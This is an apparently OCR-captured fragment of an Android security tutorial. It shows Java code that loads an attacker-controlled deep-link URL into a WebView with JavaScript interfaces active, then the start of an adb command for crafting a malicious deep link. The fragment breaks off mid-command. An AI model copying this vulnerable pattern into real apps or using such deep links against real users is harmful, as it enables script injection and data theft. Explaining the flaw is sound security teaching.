
savedInstanceState) {

    Uri data = 
getIntent().getData();

    String url = 
data.getQueryParameter("url");  // 
Attacker-controlled

    webView.loadUrl(url);  // 
Loaded directly with JS interfaces 
active

}
Exploitation
COPY
# Attack: craft a deep link that 
loads attacker-controlled JS

adb shell am start -a 
android.intent.action.VIEW \

  -d "myapp://open?